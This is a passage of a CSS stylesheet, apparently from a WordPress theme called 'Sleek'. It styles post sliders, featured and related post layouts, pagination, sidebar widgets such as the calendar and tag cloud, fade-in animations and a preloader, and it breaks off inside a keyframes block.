.main-content--m-plus .loop-container--style-slider h2 {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.loop-container--style-slider .post__text {
  padding: 25px 0 0px;
}
.loop-container--style-slider .post__text .excerpt {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  font-size: 18px;
  color: #777777;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-slider .post__text .excerpt {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .loop-container--style-slider .post__text .excerpt {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.main-content--m-plus .loop-container--style-slider .post__text .excerpt {
  padding-left: 75px;
  padding-right: 75px;
}
.main-content--l-plus .loop-container--style-slider .post__text .excerpt {
  padding-left: 120px;
  padding-right: 120px;
}
.loop-container--style-slider .read-more--continue {
  margin-bottom: 15px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-slider .post__text {
    padding: 30px 0;
  }
  .loop-container--style-slider .post__text .excerpt {
    font-size: 20px;
  }
}
.loop-container--style-slider_overlay .post__media {
  min-height: 100%;
  padding-bottom: 75%;
}
.main-content--l-plus .loop-container--style-slider_overlay .post__media {
  padding-bottom: 56.25%;
}
.loop-container--style-slider_overlay .post__text {
  position: absolute;
  bottom: 30px;
  left: 0;
  right: 0;
  width: 100%;
  padding-bottom: 25px;
}
.loop-container--style-slider_overlay .post__text a {
  color: #ffffff;
}
.loop-container--style-slider_overlay .post__text a:hover {
  color: #6c83b1;
}
.loop-container--style-slider_overlay .post__text .excerpt {
  color: #ffffff;
  margin-bottom: 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-slider_overlay .post__text .excerpt {
    margin-bottom: 30px;
  }
}
.loop-container--style-slider_overlay .post__text h2,
.loop-container--style-slider_overlay .post__text p {
  position: relative;
}
.loop-container--style-slider_overlay .post__text h2 {
  margin-bottom: 15px;
}
.loop-container--style-slider_overlay .post__text:before {
  content: "";
  position: absolute;
  top: -60px;
  left: 0;
  right: 0;
  bottom: -30px;
  background-image: -webkit-linear-gradient(bottom, rgba(63, 63, 83, 0.45), rgba(63, 63, 83, 0));
  background-image: linear-gradient(bottom, rgba(63, 63, 83, 0.45), rgba(63, 63, 83, 0));
}
.loop-container--style-widget_list .post {
  border-bottom: 1px dotted rgba(63, 63, 83, 0.2);
}
.dark-mode .loop-container--style-widget_list .post {
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.loop-container--style-widget_list .post__media {
  float: left;
  width: 80px;
  margin-right: 15px;
}
.loop-container--style-widget_list .post__text {
  padding: 0;
  overflow: hidden;
}
.loop-container--style-widget_list h6 {
  line-height: 1.2;
  margin: 0;
}
.loop-container--style-widget_slider .post__text {
  padding: 50px 0 0px;
}
.loop-container--style-widget_slider .post__text .excerpt {
  font-size: 16px;
  line-height: 1.4;
  margin: 0;
}
.loop-container--style-widget_slider h4 {
  margin: 0 0 10px;
  line-height: 1.2;
}
.loop-container--style-widget_slider .sleek-ui--slider-arrows {
  margin-top: 55px;
}
.loop-container--style-widget_slider .sleek-ui--slider-arrows .sleek-ui__slider-info {
  color: #3f3f53;
}
.loop-container--style-widget_slider .sleek-ui--slider-arrows .sleek-ui__arrow {
  color: #3f3f53;
}
.loop-container--style-widget_slider .sleek-ui--slider-arrows .sleek-ui__arrow:hover {
  color: #ffffff;
}
.dark-mode .loop-container--style-widget_slider .sleek-ui--slider-arrows .sleek-ui__slider-info {
  color: #ffffff;
}
.dark-mode .loop-container--style-widget_slider .sleek-ui--slider-arrows .sleek-ui__arrow {
  color: #ffffff;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-widget_slider .sleek-ui--slider-arrows {
    margin-top: 75px;
  }
}
.loop-container--style-widget_slider .sleek-ui--slider-pager {
  margin-top: 55px;
  text-align: left;
}
.loop-container--style-widget_slider .sleek-ui--slider-pager a {
  background: rgba(63, 63, 83, 0.15);
}
.loop-container--style-widget_slider .sleek-ui--slider-pager a:hover {
  background: #6c83b1;
}
.dark-mode .loop-container--style-widget_slider .sleek-ui--slider-pager a {
  background: rgba(255, 255, 255, 0.15);
}
.dark-mode .loop-container--style-widget_slider .sleek-ui--slider-pager a:hover {
  background: #6c83b1;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-widget_slider .sleek-ui--slider-pager {
    margin-top: 75px;
  }
}
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .post__inwrap:before,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .post__inwrap:before,
.sleek-touchscreen--false .loop-container.loop-container--related .post__inwrap:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 2;
  left: 0;
  top: 0;
  width: 3px;
  height: 0;
  background: #6c83b1;
  -webkit-transition: all 1s cubic-bezier(0.5, 0.2, 0.5, 1);
  transition: all 1s cubic-bezier(0.5, 0.2, 0.5, 1);
}
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .post__inwrap .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .post__inwrap .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .post__inwrap .post__media {
  -webkit-transition: -webkit-filter 0.5s cubic-bezier(1, 0.2, 1, 1), filter 0.5s cubic-bezier(0.5, 0.2, 0.5, 1);
  transition: -webkit-filter 0.5s cubic-bezier(1, 0.2, 1, 1), filter 0.5s cubic-bezier(0.5, 0.2, 0.5, 1);
}
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .post__inwrap:hover:before,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .post__inwrap:hover:before,
.sleek-touchscreen--false .loop-container.loop-container--related .post__inwrap:hover:before {
  height: 100%;
}
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .format-standard .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .format-standard .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .format-standard .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .format-image .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .format-image .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .format-image .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .format-status .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .format-status .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .format-status .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .format-quote .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .format-quote .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .format-quote .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .post--related .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .post--related .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .post--related .post__inwrap:hover .post__media {
  filter: gray;
  /* IE 6-9 */
  -webkit-filter: grayscale(70%);
  filter: grayscale(70%);
}
/*------------------------------------------------------------
 * Loop: Featured
 *------------------------------------------------------------*/
.loop-container--featured .post {
  /* Has Post Badge
		 *------------------------------------------------------------*/
  /* Main Content is Medium+
		 *------------------------------------------------------------*/
  /* Main Content is Medium+ & has post badge
		 *------------------------------------------------------------*/
}
.loop-container--featured .post .post__media {
  overflow: hidden;
  height: 0;
  padding-bottom: 100%;
  /* no img fallback */
  background: #3f3f53;
}
.loop-container--featured .post .post__text {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 0 30px 80px;
  color: #ffffff;
  text-align: center;
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.6));
  background-image: linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.6));
}
.loop-container--featured .post h2 {
  font-size: 38px;
  line-height: 1;
  font-weight: 100;
  margin-bottom: 25px;
}
.loop-container--featured .post h2 a {
  color: #ffffff;
}
.loop-container--featured .post h2 a:hover {
  color: #6c83b1;
}
.loop-container--featured .post .post__badge {
  margin: auto;
}
.loop-container--featured .post .post__badge .tooltip:after,
.loop-container--featured .post .post__badge .tooltip:before {
  left: 100%;
  top: 50%;
  -webkit-transform: translate(-10px, -50%);
  -ms-transform: translate(-10px, -50%);
  transform: translate(-10px, -50%);
}
.loop-container--featured .post .post__badge .tooltip:after {
  margin-left: 20px;
}
.loop-container--featured .post .post__badge .tooltip:before {
  margin-left: 9px;
  border-right-color: #3f3f53;
}
.dark-mode .loop-container--featured .post .post__badge .tooltip:before {
  border-right-color: #ffffff;
}
.loop-container--featured .post .post__badge .tooltip:hover:after,
.loop-container--featured .post .post__badge .tooltip:hover:before {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.loop-container--featured .post .excerpt {
  margin: 0 auto;
  max-width: 700px;
}
.post-badge-true .loop-container--featured .post .post__text {
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0));
  background-image: linear-gradient(top, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0));
}
.post-badge-true .loop-container--featured .post .post__badge {
  width: 100px;
  height: 100px;
  background: #6c83b1;
  margin-top: -50px;
  margin-bottom: 40px;
}
.main-content--m-plus .loop-container--featured .post .post__media {
  padding-bottom: 56.25%;
}
.main-content--m-plus .loop-container--featured .post h2 {
  font-size: 52px;
}
.post-badge-true .main-content--m-plus .loop-container--featured .post .post__badge {
  width: 150px;
  height: 150px;
  margin-top: -75px;
}
/*------------------------------------------------------------
 * Loop: Related
 *------------------------------------------------------------*/
.loop-container--related .post {
  width: 100%;
  margin-bottom: 20px;
}
.loop-container--related .post .post__inwrap {
  padding: 0;
  overflow: hidden;
}
.loop-container--related .post .post__text {
  padding: 15px 10px 10px 15px;
  font-size: 18px;
}
.loop-container--related .post .post__text h3 {
  width: 100%;
  font-size: inherit;
  padding-bottom: 2px;
}
.loop-container--related .post .post__text .post__meta {
  font-size: 0.75em;
  /* 16px : 12px */
}
.loop-container--related .post .post__text .meta--item {
  color: #777777;
}
.loop-container--related .post .post__title,
.loop-container--related .post .post__meta,
.loop-container--related .post .meta--item {
  margin: 0;
}
.main-content--m-plus .loop-container--related .post {
  float: left;
  max-width: 33.3%;
  min-width: 32%;
  width: 33.3%;
}
.sleek-touchscreen--false .main-content--m-plus .loop-container--related .post .post__media {
  -webkit-transition: -webkit-filter 0.5s cubic-bezier(1, 0.2, 1, 1), filter 0.5s cubic-bezier(0.5, 0.2, 0.5, 1), -webkit-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -moz-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -ms-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -o-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1);
  transition: -webkit-filter 0.5s cubic-bezier(1, 0.2, 1, 1), filter 0.5s cubic-bezier(0.5, 0.2, 0.5, 1), -webkit-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -moz-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -ms-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -o-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1);
}
.main-content--m .loop-container--related .post .post__text h3 {
  padding-bottom: 0px;
}
@media only screen and (min-width: 1200px) {
  .main-content--m-plus .loop-container--related .post .post__text {
    padding: 0;
    height: 36%;
    font-size: 16px;
    text-align: left;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    right: 0;
    background: #ffffff;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
  .main-content--m-plus .loop-container--related .post .post__text-inwrap {
    padding: 10px 10px 10px 15px;
    width: 100%;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .main-content--m-plus .loop-container--related .post .post__text h3 {
    display: inline-block;
    line-height: 1.2;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    max-width: 100%;
  }
  .main-content--m-plus .loop-container--related .post .post__text .post__meta {
    margin-top: -8px;
    font-size: 14px;
  }
  .sleek-touchscreen--false .main-content--m-plus .loop-container--related .post:hover .post__media {
    -webkit-transform: translateY(-10%);
    -ms-transform: translateY(-10%);
    transform: translateY(-10%);
  }
  .sleek-touchscreen--false .main-content--m-plus .loop-container--related .post:hover .post__text {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.main-content--xl .loop-container--related .post .post__text {
  font-size: 22px;
}
.main-content--xl .loop-container--related .post .post__text-inwrap {
  padding: 10px 15px 10px 20px;
}
.main-content--xl .loop-container--related .post .post__text .post__meta {
  font-size: 15px;
}
/*------------------------------------------------------------
 * Pagination Section
 *------------------------------------------------------------*/
.pagination {
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  opacity: 1;
  visibility: visible;
  position: relative;
  z-index: 1;
  margin: 30px auto 30px;
  /* js adds class when masonry initiated */
}
.pagination:before,
.pagination:after {
  display: table;
  content: "";
}
.pagination:after {
  clear: both;
}
.loop-is-masonry + .pagination {
  opacity: 0;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
.loop-is-masonry--init-processed.loop-is-masonry + .pagination {
  opacity: 1;
}
.pagination--classic {
  text-align: center;
}
.pagination--classic .page-numbers {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  display: inline-block;
  background: transparent;
  min-width: 32px;
  height: 32px;
  line-height: 32px;
  margin-bottom: 10px;
  padding: 0 5px;
  color: #777777;
}
.pagination--classic .page-numbers:hover {
  color: #3f3f53;
}
.pagination--classic .page-numbers i {
  display: inline-block;
  vertical-align: middle;
  margin: -3px 5px 0;
}
.pagination--classic .page-numbers.current {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  color: #ffffff;
  background: #6c83b1;
}
.pagination--classic .page-numbers.prev {
  min-width: 105px;
  text-align: right;
}
.pagination--classic .page-numbers.next {
  min-width: 105px;
  text-align: left;
}
.pagination--load-more {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  display: inline-block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  padding: 0 15px;
  background: none;
  font-size: 14px;
  background: #6c83b1;
  color: #ffffff;
  height: 36px;
  line-height: 36px;
  padding: 0 25px;
  display: table;
}
.pagination--load-more[class*='button--outline'] {
  line-height: 34px;
}
.pagination--load-more i {
  margin: 0 10px 0 0;
}
.pagination--load-more + .button {
  margin-top: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .pagination--load-more + .button {
    margin-left: 20px;
    margin-top: 0;
  }
}
.pagination--load-more:hover {
  background: #3f3f53;
  color: #ffffff;
}
.pagination--load-more[class*='button--outline'] {
  line-height: 34px;
}
.pagination--load-more.pagination--disabled:not(.pagination--loading) {
  visibility: hidden;
  opacity: 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .pagination--auto {
    visibility: hidden;
    display: block;
  }
}
.pagination + .sleek-loader {
  width: 30px;
  height: 30px;
  margin: -67px auto 25px;
}
.pagination--loading {
  opacity: 0 !important;
  visibility: hidden;
}
.pagination--loading + .sleek-loader {
  opacity: 1;
}
.pagination-message {
  opacity: 0;
  visibility: hidden;
  text-align: center;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  color: #cecece;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  margin-top: -40px;
}
.pagination--disabled:not(.pagination--loading) ~ .pagination-message {
  opacity: 1;
  visibility: visible;
}
/*------------------------------------------------------------
 * Widgets
 *------------------------------------------------------------*/
.sidebar .widget {
  margin-bottom: 55px;
  overflow: hidden;
}
.header .widget {
  margin-bottom: 20px;
}
.main-content .widget {
  text-align: center;
}
.widget__title {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
}
.dark-mode .widget__title {
  color: #aaaaaa;
}
.sidebar .widget__title {
  margin: 0 0 20px;
}
.header .widget__title {
  margin: 0 0 10px;
}
/* Links and WP widet lists
 *------------------------------------------------------------*/
.widget_nav_menu ul,
.widget_pages ul,
.widget_archive ul,
.widget_categories ul,
.widget_meta ul,
.widget_recent_comments ul,
.widget_recent_entries ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.widget_nav_menu a,
.widget_pages a,
.widget_archive a,
.widget_categories a,
.widget_meta a,
.widget_recent_comments a,
.widget_recent_entries a {
  color: #3f3f53;
}
.widget_nav_menu a:hover,
.widget_pages a:hover,
.widget_archive a:hover,
.widget_categories a:hover,
.widget_meta a:hover,
.widget_recent_comments a:hover,
.widget_recent_entries a:hover {
  color: #6c83b1;
}
.dark-mode .widget_nav_menu a,
.dark-mode .widget_pages a,
.dark-mode .widget_archive a,
.dark-mode .widget_categories a,
.dark-mode .widget_meta a,
.dark-mode .widget_recent_comments a,
.dark-mode .widget_recent_entries a {
  color: #ffffff;
}
.dark-mode .widget_nav_menu a:hover,
.dark-mode .widget_pages a:hover,
.dark-mode .widget_archive a:hover,
.dark-mode .widget_categories a:hover,
.dark-mode .widget_meta a:hover,
.dark-mode .widget_recent_comments a:hover,
.dark-mode .widget_recent_entries a:hover {
  color: #6c83b1;
}
.sidebar .widget_nav_menu li,
.sidebar .widget_pages li,
.sidebar .widget_archive li,
.sidebar .widget_categories li,
.sidebar .widget_meta li,
.sidebar .widget_recent_comments li,
.sidebar .widget_recent_entries li {
  padding-left: 10px;
  margin: 0;
  border-bottom: 1px dotted rgba(63, 63, 83, 0.2);
}
.dark-mode.sidebar .widget_nav_menu li,
.dark-mode.sidebar .widget_pages li,
.dark-mode.sidebar .widget_archive li,
.dark-mode.sidebar .widget_categories li,
.dark-mode.sidebar .widget_meta li,
.dark-mode.sidebar .widget_recent_comments li,
.dark-mode.sidebar .widget_recent_entries li {
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.sidebar .widget_nav_menu a,
.sidebar .widget_pages a,
.sidebar .widget_archive a,
.sidebar .widget_categories a,
.sidebar .widget_meta a,
.sidebar .widget_recent_comments a,
.sidebar .widget_recent_entries a {
  display: inline-block;
  line-height: 1;
  font-size: 1.125em;
  /* 16px:18px */
  font-weight: 300;
  padding: 20px 0;
}
.sidebar .widget_nav_menu a + .post-date,
.sidebar .widget_pages a + .post-date,
.sidebar .widget_archive a + .post-date,
.sidebar .widget_categories a + .post-date,
.sidebar .widget_meta a + .post-date,
.sidebar .widget_recent_comments a + .post-date,
.sidebar .widget_recent_entries a + .post-date {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  font-size: 0.75em;
  /* 16px : 12px */
  display: block;
  margin: -10px 0 20px;
}
.header .widget_nav_menu ul,
.header .widget_pages ul,
.header .widget_archive ul,
.header .widget_categories ul,
.header .widget_meta ul,
.header .widget_recent_comments ul,
.header .widget_recent_entries ul {
  list-style: none;
  margin: 0;
}
.header .widget_nav_menu li,
.header .widget_pages li,
.header .widget_archive li,
.header .widget_categories li,
.header .widget_meta li,
.header .widget_recent_comments li,
.header .widget_recent_entries li {
  display: inline-block;
  padding-right: 5px;
  margin: 0 0 0 -4px;
}
.header .widget_nav_menu li + li:before,
.header .widget_pages li + li:before,
.header .widget_archive li + li:before,
.header .widget_categories li + li:before,
.header .widget_meta li + li:before,
.header .widget_recent_comments li + li:before,
.header .widget_recent_entries li + li:before {
  content: "|";
  font-size: 0.875em;
  /* 16px : 14px */
  /* lower than links */
  margin-right: 5px;
}
.header .widget_nav_menu li:last-child,
.header .widget_pages li:last-child,
.header .widget_archive li:last-child,
.header .widget_categories li:last-child,
.header .widget_meta li:last-child,
.header .widget_recent_comments li:last-child,
.header .widget_recent_entries li:last-child {
  padding-right: 0;
}
.header .widget_nav_menu a,
.header .widget_pages a,
.header .widget_archive a,
.header .widget_categories a,
.header .widget_meta a,
.header .widget_recent_comments a,
.header .widget_recent_entries a {
  font-size: 0.875em;
  /* 16px : 14px */
}
.main-content .widget_nav_menu li,
.main-content .widget_pages li,
.main-content .widget_archive li,
.main-content .widget_categories li,
.main-content .widget_meta li,
.main-content .widget_recent_comments li,
.main-content .widget_recent_entries li {
  margin: 0;
  padding: 5px 0;
}
.main-content .widget_nav_menu a,
.main-content .widget_pages a,
.main-content .widget_archive a,
.main-content .widget_categories a,
.main-content .widget_meta a,
.main-content .widget_recent_comments a,
.main-content .widget_recent_entries a {
  display: block;
  padding: 5px 0;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  font-size: 17px;
  color: #777777;
}
.main-content .widget_nav_menu a:hover,
.main-content .widget_pages a:hover,
.main-content .widget_archive a:hover,
.main-content .widget_categories a:hover,
.main-content .widget_meta a:hover,
.main-content .widget_recent_comments a:hover,
.main-content .widget_recent_entries a:hover {
  color: #6c83b1;
}
/* Calendar
 *------------------------------------------------------------*/
.widget_calendar caption {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-align: left;
}
.dark-mode .widget_calendar caption {
  color: #aaaaaa;
}
.sidebar .widget_calendar caption {
  margin: 0 0 20px;
}
.header .widget_calendar caption {
  margin: 0 0 10px;
}
.widget_calendar td {
  text-align: center;
  font-size: 1.125em;
  /* 16px:18px */
  font-weight: 300;
}
.widget_calendar a {
  font-weight: 400;
  color: #3f3f53;
}
.widget_calendar a:hover {
  color: #6c83b1;
}
.dark-mode .widget_calendar a {
  color: #ffffff;
}
.dark-mode .widget_calendar a:hover {
  color: #6c83b1;
}
.widget_calendar tbody,
.widget_calendar tfoot {
  border-bottom: 1px dotted rgba(63, 63, 83, 0.2);
}
.dark-mode .widget_calendar tbody,
.dark-mode .widget_calendar tfoot {
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.widget_calendar tbody tr:last-child td {
  padding-bottom: 15px;
}
.widget_calendar tfoot td {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  padding: 15px 0;
}
.dark-mode .widget_calendar tfoot td {
  color: #aaaaaa;
}
.sidebar .widget_calendar tfoot td {
  margin: 0 0 20px;
}
.header .widget_calendar tfoot td {
  margin: 0 0 10px;
}
.widget_calendar #prev {
  text-align: left;
}
.widget_calendar #next {
  text-align: right;
}
/* Tagcloud
 *------------------------------------------------------------*/
.widget_tag_cloud:before,
.widget_tag_cloud:after {
  display: table;
  content: "";
}
.widget_tag_cloud:after {
  clear: both;
}
.widget_tag_cloud a {
  display: block;
  float: left;
  margin: 0px 8px 8px 0;
  font-size: 16px !important;
  font-weight: 300;
  text-transform: capitalize;
  padding: 6px 10px;
  border: 1px solid rgba(63, 63, 83, 0.2);
  -webkit-border-radius: 3px;
  border-radius: 3px;
  color: #3f3f53;
}
.widget_tag_cloud a:hover {
  color: #6c83b1;
}
.dark-mode .widget_tag_cloud a {
  border-color: rgba(255, 255, 255, 0.2);
  color: #ffffff;
}
.dark-mode .widget_tag_cloud a:hover {
  color: #6c83b1;
}
.widget_tag_cloud a:hover {
  color: #ffffff;
  background: #6c83b1;
  border-color: #6c83b1;
}
.dark-mode .widget_tag_cloud a:hover {
  color: #6c83b1;
  background: #ffffff;
  border-color: #ffffff;
}
/* eye-candy */
/*------------------------------------------------------------
 * Initial Load Appearance Animation
 *------------------------------------------------------------*/
.js .init-load-animation--true .header,
.js .init-load-animation--true .content-wrapper {
  opacity: 0;
}
.init-load-animation--true.init-load-animation-end .header,
.init-load-animation--true.init-load-animation-end .content-wrapper {
  opacity: 1;
}
.init-load-animation--true.init-load-animation-start {
  overflow: hidden;
}
.init-load-animation--true.init-load-animation-start .header {
  opacity: 1;
  -webkit-animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.init-load-animation--true.init-load-animation-start .content-wrapper {
  opacity: 1;
  -webkit-animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
/*------------------------------------------------------------
 * Page AJAX Loading styles
 *------------------------------------------------------------*/
.js-ajax-load-pages.ajax-main-content-loading-start .main-content,
.js-ajax-load-pages.ajax-content-wrapper-loading-start .content-wrapper {
  opacity: 0;
  -webkit-animation: sleek-fade-out 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-out 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.js-ajax-load-pages.ajax-main-content-loading-end .main-content,
.js-ajax-load-pages.ajax-content-wrapper-loading-end .content-wrapper {
  opacity: 1;
  -webkit-animation: sleek-fade-in 1.5s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 1.5s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
/*------------------------------------------------------------
 * Appearance Animation Classes
 *------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .js .sleek-animate-appearance {
    opacity: 0;
  }
  .js .sleek-animate-appearance--start {
    opacity: 1;
    -webkit-animation: sleek-fade-in-bottom-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in-bottom-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
  .js .sleek-animate-appearance--start.sleek-fade-in {
    -webkit-animation: sleek-fade-in 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
  .js .sleek-animate-appearance--start.sleek-fade-in-top-soft {
    -webkit-animation: sleek-fade-in-top-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in-top-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
  .js .sleek-animate-appearance--start.sleek-fade-in-bottom-soft {
    -webkit-animation: sleek-fade-in-bottom-soft 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in-bottom-soft 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
  .js .sleek-animate-appearance--start.sleek-fade-in-left-soft {
    -webkit-animation: sleek-fade-in-left-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in-left-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
  .js .sleek-animate-appearance--start.sleek-fade-in-right-soft {
    -webkit-animation: sleek-fade-in-right-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in-right-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
}
/*------------------------------------------------------------
 * Sleek Loader
 *------------------------------------------------------------*/
.sleek-loader {
  pointer-events: none;
  width: 35px;
  height: 35px;
  position: relative;
  z-index: 0;
  opacity: 0;
}
.sleek-loader:before,
.sleek-loader:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  opacity: 0;
  background: #6c83b1;
}
.sleek-loader:after {
  z-index: 1;
  -webkit-animation: preloader 1.4s infinite 0.7s ease-out;
  -moz-animation: preloader 1.4s infinite 0.7s ease-out;
  -o-animation: preloader 1.4s infinite 0.7s ease-out;
  animation: preloader 1.4s infinite 0.7s ease-out;
}
.sleek-loader:before {
  z-index: 2;
  -webkit-animation: preloader 1.4s infinite ease-in;
  -moz-animation: preloader 1.4s infinite ease-in;
  -o-animation: preloader 1.4s infinite ease-in;
  animation: preloader 1.4s infinite ease-in;
}
/* Sleek Loader Keyframes
 *------------------------------------------------------------*/
@-webkit-keyframes preloader {
  0% {
    opacity: 0;
    -webkit-transform: scale(0);
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes preloader {
  0% {
    opacity: 0;
    -moz-transform: scale(0);
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -moz-transform: scale(1);
  }
}
@-o-keyframes preloader {
  0% {
    opacity: 0;
